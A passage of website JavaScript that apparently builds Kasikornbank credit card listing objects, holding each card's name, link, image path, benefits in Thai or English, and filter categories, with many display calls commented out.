	divObj.getDesc = "บัตรใบแรกที่คุณควรมี";
	divObj.getDetailTop = "<li>ใช้จ่ายทุกๆ 25 บาท = 1 คะแนน</li>\
										<li>บริการห้องรับรอง TG Lounge </li>\
										<li>ฟรีประกันเดินทาง 8 ล้านบาท</li>";
	divObj.getdetailBottom = "รับ K POINT สูงสุด 5,000 คะแนน เมื่อสมัครบัตรและใช้จ่ายตามเงื่อนไข";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);
	
	//if(setAppend)
	//{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	//}

 
	//KCC titanium
	divObj = new Object;
	divObj.offercard = "titanium";        
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/titanium.aspx";
	divObj.setDescPic = "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/titanium-card.jpg";
	divObj.TitleCard = "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย";
	divObj.getDesc = "บัตรที่คืนเงินทุกการใช้จ่ายใช้สอย";
	divObj.getDetailTop = "<li>เงินคืน 1% สถานีบริการน้ำมัน</li>\
										<li>เงินคืน 1% ซุปเปอร์มาร์เก็ต</li>\
										<li>เงินคืน 1% ร้านอาหาร</li>\
										<li>เงินคืน 0.25% หมวดอื่นๆ</li>\
										<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิด-19</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//One Siam
	divObj = new Object;
	divObj.offercard = "Siamone-Kbank";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/Siamone-KBank.aspx";
	divObj.setDescPic = "บัตรเครดิตวันสยาม-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/one-siam-card.jpg";
	divObj.TitleCard = "บัตรเครดิตวันสยาม-กสิกรไทย";
	divObj.getDesc = "ชีวิต ไม่มีวันธรรมดา";
	divObj.getDetailTop = "<li>รับคะแนนสูงสุด X2 ที่วันสยาม</li>\
										<li>จอดรถฟรีสูงสุด 6 ชม.</li>\
										<li>รับเครดิตเงินคืนสูงสุด 20%</li>\
										<li>รับสิทธิ์เป็นสมาชิก VIZ Card เมื่ออนุมัติบัตรภายใต้เงื่อนไขสมัคร VIZ Card</li>";
	divObj.getdetailBottom = "รับ K POINT สูงสุด 5,000 คะแนน เมื่อสมัครบัตรและใช้จ่ายตามเงื่อนไข";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรกิน/ช้อป,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

   	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	
	//JCB
	divObj = new Object;
	divObj.offercard = "jcb";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/jcb.aspx";
	divObj.setDescPic = "บัตรเครดิตเจซีบีกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/jcb/img/KBANK_JCB_JSpeedy_PLATINUM.png";
	divObj.TitleCard = "บัตรเครดิตเจซีบีกสิกรไทย";
	divObj.getDesc = "ขั้นสุดจริง เพื่อสายอินเจแปน";
	divObj.getDetailTop = "<li>รับคะแนน X2 ที่ญี่ปุ่น</li>\
										<li>บริการห้องรับรอง JCB Lounge</li>\
										<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
										<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิด-19</li>";
	divObj.getdetailBottom = "รับ 5,000 K POINT เพื่อแลกรับ เตาปิ้งย่างไฟฟ้าและหม้อสุกี้ 2 IN 1 หรือ เครื่องดูดฝุ่น หรือ กระเป๋าเดินทางล้อลาก 17 นิ้ว";
	divObj.setCategory_Filter = "บัตรเที่ยว,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	

	//เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)
	divObj = new Object;
	divObj.offercard = "the-wisdom-infinite";   
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-wisdom-infinite.aspx";
	divObj.setDescPic = "เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom-infinite.png";
	divObj.TitleCard = "เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)";
	divObj.getDesc = "ที่สุดของเอกสิทธิ์เหนือระดับ";
	divObj.getDetailTop = "<li>บริการไพรเวทแบงค์กิ้ง</li>\
							<li>ศูนย์บริการตู้นิรภัยเดอะวิสดอม</li>\
							<li>ห้องรับรองพิเศษที่สนามบินชั้นนำ</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะวิสดอมกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-wisdom";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/the-wisdom/";
	divObj.setDescPic = "เดอะวิสดอมกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom.png";
	divObj.TitleCard = "เดอะวิสดอมกสิกรไทย";
	divObj.getDesc = "ประสบการณ์พิเศษเหนือระดับ";
	divObj.getDetailTop = "<li>สิทธิพิเศษในจุดหมายท่องเที่ยว</li>\
							<li>บริการที่ปรึกษาด้านการลงทุน</li>\
							<li>บริการผู้ช่วยส่วนตัวด้านธุรกิจ</li>\
							<li>บริการตรวจสุขภาพประจำปี</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะพรีเมียร์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-premier";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-premier.aspx";
	divObj.setDescPic = "เดอะพรีเมียร์กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-premier.png";
	divObj.TitleCard = "เดอะพรีเมียร์กสิกรไทย";
	divObj.getDesc = "เอกสิทธิ์แห่งความเป็นผู้นำ";
	divObj.getDetailTop = "<li>บริการรายงานสรุปข้อมูลทางการเงิน</li>\
							<li>บริการอัพเกรดตั๋วโดยสารในประเทศ</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//บัตรเครดิตเดอะแพสชั่นกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-passion";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-passion.aspx";
	divObj.setDescPic = "บัตรเครดิตเดอะแพสชั่นกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/passion.png";
	divObj.TitleCard = "บัตรเครดิตเดอะแพสชั่นกสิกรไทย";
	divObj.getDesc = "บัตรที่ให้คุณสนุกกับการสะสมคะแนนพิเศษรวดเร็ว";
	divObj.getDetailTop = "<li>รับคะแนน X3 เงินต่างประเทศ</li>\
							<li>รับคะแนน X2 เงินบาท</li>\
							<li>1 คะแนนแลกรับฟรีเครื่องดื่ม</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิด-19</li>";

	divObj.getdetailBottom = "รับ 5,000 K POINT เพื่อแลกรับ เตาปิ้งย่างไฟฟ้าและหม้อสุกี้ 2 IN 1 หรือ เครื่องดูดฝุ่น หรือ กระเป๋าเดินทางล้อลาก 17 นิ้ว";
	divObj.setCategory_Filter = "บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);



	//บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "unionpay-platinu";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/unionpay-platinum.aspx";
	divObj.setDescPic = "บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/unionpay-platinum.png";
	divObj.TitleCard = "บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย";
	divObj.getDesc = "บัตรสำหรับผู้ที่เดินทางไปประเทศจีนเป็นประจำ";
	divObj.getDetailTop = "<li>คะแนน X2 ที่จีน ฮ่องกง มาเก๊า</li>\
							<li>บริการล่ามภาษาจีนส่วนตัว</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิค-19</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตเคเวฟ NFC กสิกรไทย
	divObj = new Object;
	divObj.offercard = "k-wave";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/k-wave-nfc.aspx";
	divObj.setDescPic = "บัตรเครดิตเคเวฟ NFC กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/k-wave-nfc-card.jpg";
	divObj.TitleCard = "บัตรเครดิตเคเวฟ NFC กสิกรไทย";
	divObj.getDesc = "บัตรในรูปแบบสติกเกอร์ติดไว้บนมือถือ แค่แตะบัตร ก็จ่ายได้";
	divObj.getDetailTop = "<li>พกง่าย แค่แตะบัตร ก็จ่ายได้</li>\
							<li>แตะจ่ายเอง ไม่เกิน 1,500</li>\
							<li>กำหนดวงเงินได้เอง</li>\
							<li>รวดเร็ว ปลอดภัย ไร้กังวล</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "";
	divObj.hideBTN = "FALSE";
	arrObj.push(divObj);


	//บัตรเครดิต Home Smile Club
	divObj = new Object;
	divObj.offercard = "k-home-smile-club";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/k-home-smile-club.aspx";
	divObj.setDescPic = "บัตรเครดิต Home Smile Club";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/k-home-smile-club.png";
	divObj.TitleCard = "บัตรเครดิต Home Smile Club";
	divObj.getDesc = "บัตรที่ให้ได้ทั้งเรื่องบ้านและครอบครัว";
	divObj.getDetailTop = "<li>ใช้จ่ายทุกๆ 25 บาท = 1 คะแนน</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>ฟรีประกันภัยการเดินทางต่างประเทศ</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย
	divObj = new Object;
	divObj.offercard = "bangkok-hospital";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/bangkok-hospital.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/bangkok-hospital.png";
	divObj.TitleCard = "บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย";
	divObj.getDesc = "ที่สุดแห่งเครือข่ายบริการด้านสุขภาพ";
	divObj.getDetailTop = "<li>ส่วนลดสูงสุด 30% ค่าห้องพัก</li>\
							<li>ส่วนลดสูงสุด 10% ค่ายา</li>\
							<li>ส่วนลดสูงสุด 10% ทันตกรรม</li>\
							<li>บริการรถพยาบาลฉุกเฉิน 1 ครั้ง/ปี*</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเมืองไทยสไมล์เครดิตการ์ด
	divObj = new Object;
	divObj.offercard = "muangthai-smile";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/muangthai-smile.aspx";
	divObj.setDescPic = "บัตรเมืองไทยสไมล์เครดิตการ์ด";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/KCC_muangthai-smile.jpg";
	divObj.TitleCard = "บัตรเมืองไทยสไมล์เครดิตการ์ด";
	divObj.getDesc = "ความประทับใจของคนหัวคิดทันสมัย";
	divObj.getDetailTop = "<li>เงินคืน 0.25% จ่ายเบี้ยประกัน</li>\
							<li>รับคะแนนสะสม 2 ต่อ</li>\
							<li>คะแนนพิเศษสูงสุด 3 เท่า</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสุขภาพ/ความงาม";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "king-power";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/king-power.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/king-power-signature.png";
	divObj.TitleCard = "บัตรเครดิตร่วมคิงเพาเวอร์ - กสิกรไทย";
	divObj.getDesc = "รับมากกว่าช้อปที่ คิง เพาเวอร์";
	divObj.getDetailTop = "<li>รับคะแนน X1.5 ที่คิงเพาเวอร์</li>\
							<li>สะสมคะแนนกะรัต เพิ่ม 25%</li>\
							<li>แบ่งจ่ายสูงสุด 10 เดือน</li>\
							<li>Birthday Voucher เดือนเกิด</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//Amway
	divObj = new Object;
	divObj.offercard = "Amway";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/Amway.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมแอมเวย์ - กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/amway-platinum.png";
	divObj.TitleCard = "บัตรเครดิตร่วมแอมเวย์ - กสิกรไทย";
	divObj.getDesc = "สิทธิประโยชน์เพื่อนักธุรกิจแอมเวย์โดยเฉพาะ";
	divObj.getDetailTop = "<li>แบ่งจ่าย 0% 10 เดือน</li>\
							<li>คะแนนแลกส่วนลดที่ Amway Shop</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>ฟรีประกันภัยการเดินทางต่างประเทศ</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//KCC thai-chamber
	divObj = new Object;
	divObj.offercard = "thai-chamber";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/thai-chamber.aspx";
	divObj.setDescPic = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/thai-chamber.png";
	divObj.TitleCard = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getDesc = "รับสิทธิพิเศษเทียบเท่าสมาชิกหอการค้าไทย";
	divObj.getDetailTop = "<li>ส่วนลด 20% สัมมนาหอการค้าไทย</li>\
							<li>สินเชื่ออัตราพิเศษ</li>\
							<li>ส่วนสด 50% ร้านอาหาร โรงแรม</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//KCC thai-chamber
	divObj = new Object;
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/thai-chamber.aspx";
	divObj.setDescPic = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/thai-chamber.png";
	divObj.TitleCard = "บัตรสมาชิกเครดิตร่วมหอการค้าไทย และสภาหอการค้าแห่งประเทศไทย-กสิกรไทย";
	divObj.getDesc = "รับสิทธิพิเศษเทียบเท่าสมาชิกหอการค้าไทย";
	divObj.getDetailTop = "<li>ส่วนลด 20% สัมมนาหอการค้าไทย</li>\
							<li>สินเชื่ออัตราพิเศษ</li>\
							<li>ส่วนสด 50% ร้านอาหาร โรงแรม</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตร่วมธรรมศาสตร์
	divObj = new Object;
	divObj.offercard = "TU";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/tu.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วมธรรมศาสตร์-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/tu-platinum.png";
	divObj.TitleCard = "บัตรเครดิตร่วมธรรมศาสตร์-กสิกรไทย";
	divObj.getDesc = "บัตรสำหรับศิษย์เก่ามหาวิทยาลัยธรรมศาสตร์";
	divObj.getDetailTop = "<li>ฟรีค่าธรรมเนียม ค่าเล่าเรียน</li>\
							<li>ส่วนร่วมในการบริจาคเข้า มธ.</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิค-19</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	//บัตรเครดิตร่วม CGA / SFT - กสิกรไทย
	divObj = new Object;
	divObj.offercard = "CGA-SFT";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/cga-sft.aspx";
	divObj.setDescPic = "บัตรเครดิตร่วม CGA / SFT - กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/cga-sft-platinum.png";
	divObj.TitleCard = "บัตรเครดิตร่วม CGA / SFT - กสิกรไทย";
	divObj.getDesc = "ถือแล้วภูมิใจ ใช้แล้วได้บุญ";
	divObj.getDetailTop = "<li>ฟรีค่าธรรมเนียม ค่าเล่าเรียน</li>\
							<li>แบ่งจ่าย 0% 3 เดือน</li>\
							<li>แบ่งจ่าย 0.1% 6 เดือน</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

        
}

function FixObjectEN(fixMain)
{
	var setAppend = false;
	
	if(fixMain != undefined)
	{
		if(fixMain == "y")
		{
			setAppend = true;
		}				
	}


	//เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)
	divObj = new Object;
	divObj.offercard = "the-wisdom-infinite";   
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-wisdom-infinite.aspx";
	divObj.setDescPic = "KBANK THE WISDOM CARD (VISA INFINITE)";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom-infinite.png";
	divObj.TitleCard = "KBANK THE WISDOM CARD (VISA INFINITE)";
	divObj.getDesc = "Exclusive Beyond Infinity";
	divObj.getDetailTop = "<li>Private Banking Service</li>\
							<li>THE WISDOM Safety Box Service Center</li>\
							<li>Exclusive Lounges at Leading Airports</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);



	//เดอะวิสดอมกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-wisdom";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/the-wisdom/";
	divObj.setDescPic = "KBANK THE WISDOM CARD";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom.png";
	divObj.TitleCard = "KBANK THE WISDOM CARD";
	divObj.getDesc = "The Symbol of Your Smart Success";
	divObj.getDetailTop = "<li>Special privileges in travel destinations</li>\
							<li>Investment advisory service</li>\
							<li>Business personal assistant service</li>\
							<li>Annual health check-up service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);



	//เดอะพรีเมียร์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-premier";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-premier.aspx";
	divObj.setDescPic = "KBANK THE PREMIER CARD";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-premier.png";
	divObj.TitleCard = "KBANK THE PREMIER CARD";
	divObj.getDesc = "Your Pride Your Joy";
	divObj.getDetailTop = "<li>Financial Data Report Service</li>\
							<li>Domestic Air Ticket Upgrade Service</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	//arrObj.push(divObj);
 
	//Credit
	divObj = new Object;
	divObj.offercard = "platinum";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/platinum.aspx";
	divObj.setDescPic = "KBank VISA / Master Card Platinum Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/visa-card.jpg";
	divObj.TitleCard = "KBank VISA / Master Card Platinum Credit Card";
	divObj.getDesc = "The first must-have card!";
	divObj.getDetailTop = "<li>Every 25 THB spending earns one KBank Reward Points</li>\
										<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
										<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);
	
	//if(setAppend)
	//{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	//}

 
	//KCC titanium
	divObj = new Object;
	divObj.offercard = "titanium";        
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/titanium.aspx";
	divObj.setDescPic = "KBank MasterCard Titanium";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/titanium-card.jpg";
	divObj.TitleCard = "KBank MasterCard Titanium";
	divObj.getDesc = "Spend wisely. Receive cash back.";
	divObj.getDetailTop = "<li>Cashback 1% at Gas Station</li>\
										<li>Cashback 1% at Supermarket</li>\
										<li>Cashback 1% at Restaurant</li>\
										<li>Cashback 0.25% at Others </li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//One Siam
	divObj = new Object;
	divObj.offercard = "Siamone-Kbank";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/Siamone-KBank.aspx";
	divObj.setDescPic = "OneSiam-KBank Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/one-siam-card.jpg";
	divObj.TitleCard = "OneSiam-KBank Credit Card";
	divObj.getDesc = "Make Everyday Extraordinary";
	divObj.getDetailTop = "<li>Earn up to X2 KBank Reward Points when purchase at OneSiam</li>\
										<li>Free Carpark up to 6 hours</li>\
										<li>Redeem points for  VIZ Card voucher</li>\
										<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
										<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรกิน/ช้อป,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

   	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	
	//JCB
	divObj = new Object;
	divObj.offercard = "jcb";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/jcb.aspx";
	divObj.setDescPic = "KBank-JCB Credit Card";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/jcb/img/KBANK_JCB_JSpeedy_PLATINUM.png";
	divObj.TitleCard = "KBank-JCB Credit Card";
	divObj.getDesc = "Superb privileges! For Japan Enthusiasts!";
	divObj.getDetailTop = "<li>Earn up to X2 KBank Reward Points when purchase in Japan</li>\
										<li>Relax before your flight at JBC Lounge</li>\
										<li>Relax before your flight at TG Lounge, Suvarnabhumi Airport</li>\
										<li>Travel insurance coverage of up to 8,000,000 THB</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรเที่ยว,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	

	//เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)
	divObj = new Object;
	divObj.offercard = "the-wisdom-infinite";   
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/en/personal/credit-card/Pages/the-wisdom-infinite.aspx";
	divObj.setDescPic = "THE WISDOM (Visa Infinite)";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom-infinite.png";
